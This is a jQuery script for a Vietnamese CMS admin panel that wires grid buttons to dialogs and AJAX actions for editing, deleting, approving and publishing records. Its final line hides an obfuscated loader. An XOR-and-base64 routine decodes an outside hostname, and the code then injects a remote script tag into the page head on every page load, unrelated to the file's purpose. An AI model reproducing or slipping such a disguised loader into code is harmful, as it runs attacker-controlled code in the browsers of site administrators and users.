        rowUpdateCQLQ(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký button xóa row
    $(selector + " .gridView a.approved").click(function () {
        rowApproved(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.pending").click(function () {
        rowPending(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.rejected").click(function () {
        rowReject(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị
    $(selector + " .gridView a.show").click(function () {
        rowShow(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn
    $(selector + " .gridView a.hide").click(function () {
        rowHide(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });
    //Đăng ký button hiển thị ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.showInHome").click(function () {
        rowShowInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.hideInHome").click(function () {
        rowHideInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //đăng ký Thêm row
    $(selector + " .gridView a.add").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    //đăng ký sửa row
    $(selector + " .gridView a.config").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlConfig.indexOf('?') > 0)
            urlRequest = urlConfig + '&do=config&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlConfig + '?do=config&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.edit").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
	$(selector + " .gridView a.editc2").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
		var urlRequest2 = '';
		  if (urlPostAction.indexOf('?') > 0)
            urlRequest2 = urlPostAction + '&do=editcheck&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest2 = urlPostAction + '?do=editcheck&ItemId=' + $(this).attr("href").substring(1);
		
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);
			 $.post(urlRequest2, function (data) {
				if(data.Erros)
				{ 
					createMessage("Thông báo", data.Message);
				}
				else
				{
					$.post(urlRequest, function (data2) {
					$("#dialog-form").html(data2).dialog({
						title: titleDiag,
						resizable: true,
						height: formHeight,
						width: formWidth,
						modal: true
						}).dialog("open");
					});
				}
			 });
        
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.workflow").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sử lý trạng thái tin tức';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlWorkFlow + '&do=workflow&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlWorkFlow + '?do=workflow&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sửa row
    $(selector + " .gridView a.ResetPass").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Reset mật khẩu người dùng';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPassByAdmin + '&do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPassByAdmin + '?do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    
    //đăng ký sửa row
    $(selector + " .gridView a.DoiMatKhau").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPass + '&do=reset&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPass + '?do=reset&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sắp xếp
    $(selector + " .gridView a.sort").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSort.indexOf('?') > 0)
            urlRequest = urlSort + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSort + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row
    $(selector + " .gridView a.view").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlView.indexOf('?') > 0)
            urlRequest = urlView + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlView + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });

    //đăng ký Thêm row cho nhóm
    $(selector + " .gridView a.add_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row nhóm
    $(selector + " .gridView a.edit_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlFormGroup.indexOf('?') > 0)
            urlRequest = urlFormGroup + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlFormGroup + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sắp xếp
    $(selector + " .gridView a.sort_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSortGroup.indexOf('?') > 0)
            urlRequest = urlSortGroup + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSortGroup + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row nhóm
    $(selector + " .gridView a.view_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlViewGroup.indexOf('?') > 0)
            urlRequest = urlViewGroup + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlViewGroup + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });
}

//Hiển thị row tren grid
function rowShow(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "show", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


function rowClone(urlPost, arrRowId, dbId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu thập dữ liệu văn bản gốc";
        else
            titleDia = "Thu thập dữ liệu văn bản gốc";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thực hiện thao tác này:</b><br /><br/>Khi thực hiện thao tác này, toàn bộ văn bản gốc hiện tại sẽ bị xóa và thay thế bằng văn bản gốc được thu thập về.<br/><br/>" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "clone", "itemId": "" + arrRowId + "", "OldID": "" + dbId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=clone&idClone=' + arrRowId;
                        }
                    });
                },
                "Hủy thu thập": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//ẩn row tren grid
function rowHide(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hide", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hide&idHide=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//Hiển thị row tren grid
function rowShowInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "showInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=showInHome&idShowInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//ẩn row tren grid
function rowHideInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hideInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hideInHome&idHideInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowApproved(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=approved&IdApproved=' + arrRowId;
        }
    });
}


function rowUpdateCQLQ(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "updateCQLQ", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=updateCQLQ&IdUpdateCQLQ=' + arrRowId;
        }
    });
}
function rowReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hủy duyệt các bản ghi đã chọn";
        else
            titleDia = "Hủy duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "rejected", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=rejected&idrejected=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Chờ duyệt các bản ghi đã chọn";
        else
            titleDia = "Chờ duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn chờ duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "pending", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=pending&IdPending=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//xoa row tren grid
function rowDelete(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Xóa các bản ghi đã chọn";
        else
            titleDia = "Xóa bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn xóa:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "delete", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
							
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
							
                        }
                    });
                },
                "Hủy lệnh xóa": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//getAll
function rowGet(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Lấy các bản ghi đã chọn";
        else
            titleDia = "Lấy bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn lấy:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    loading();
                    $.post(encodeURI(urlPost), { "do": "getall", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            endLoading();
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            endLoading();
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh lấy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function publicAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "publicAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


function XoaAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "XoaAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


//undo publishing row tren grid
function rowUndoPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu hồi xuất bản các bản ghi đã chọn";
        else
            titleDia = "Thu hồi xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thu hồi xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "undopublishing", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=undopublishing&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh thu hồi xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingapproved row tren grid
function rowPublishingApproved(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingapproved", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingapproved&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingreject row tren grid
function rowPublishingReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Huỷ duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Huỷ duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn huỷ duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingreject", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingreject&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh huỷ duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function escapeHTML(str) {
    var div = document.createElement('div');
    var text = document.createTextNode(str);
    div.appendChild(text);
    return div.innerHTML;
}


function trim12(str) {
    var str = str.replace(/^\s\s*/, ''),
		ws = /\s/,
		i = str.length;
    while (ws.test(str.charAt(--i)));
    return str.slice(0, i + 1);
}

function createCloseMessage(title, message, urlFw) {

    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                //alert($.address.value());
                window.location.href = '#' + $.address.value() + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}

function createCloseMessage2(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}
function createCloseMessageRS(title, message) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");

            }
        }
    });
}
// 
function createCloseMessage13(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}


function setRolesEdit(status) {
    if (status)
        $(".act_edit").css("display", "marker");
    else
        $(".act_edit").css("display", "none");
}

function setRolesDelete(status) {
    if (status)
        $(".act_delete").css("display", "marker");
    else
        $(".act_delete").css("display", "none");
}

function setRolesAdd(status) {
    if (status) {
        $(".act_add").removeClass("act_add_hidden");
        $(".act_add").css("display", "marker");
    }
    else
        $(".act_add").css("display", "none");
}

function setRolesApproved(status) {
    if (status)
        $(".act_approved").css("display", "marker");
    else
        $(".act_approved").css("display", "none");
}


function setRolesRoles(status) {
    if (status)
        $(".act_roles").css("display", "marker");
    else
        $(".act_roles").css("display", "none");
}

//Chuyển chuỗi kí tự (string) sang đối tượng Date()
function parseDate(str) {
    var mdy = str.split('/');
    return new Date(mdy[2], mdy[1], mdy[0]);
}

function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
